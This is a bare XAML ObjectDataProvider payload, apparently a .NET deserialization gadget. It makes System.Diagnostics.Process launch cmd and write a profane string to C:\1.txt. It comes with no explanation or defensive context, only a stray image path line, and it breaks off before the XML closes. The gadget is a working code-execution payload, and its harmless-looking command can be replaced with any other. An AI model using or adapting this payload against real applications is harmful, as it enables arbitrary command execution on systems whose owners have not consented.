 <ObjectDataProvider MethodName="Start" IsInitialLoadEnabled="False" xmlns="http://schemas.microsoft.com/winfx/2006/xaml/presentation" xmlns:sd="clr-
namespace:System.Diagnostics;assembly=System" xmlns:x="http://schemas.microsoft.com/winfx/2006/xaml">
  <ObjectDataProvider.ObjectInstance>
    <sd:Process>
      <sd:Process.StartInfo>
        <sd:ProcessStartInfo Arguments="/c cmd /c echo fuckyou &gt; C:\1.txt" StandardErrorEncoding="{x:Null}" StandardOutputEncoding="{x:Null}" UserName="" Password="{x:Null}"
Domain="" LoadUserProfile="False" FileName="cmd" />
      </sd:Process.StartInfo>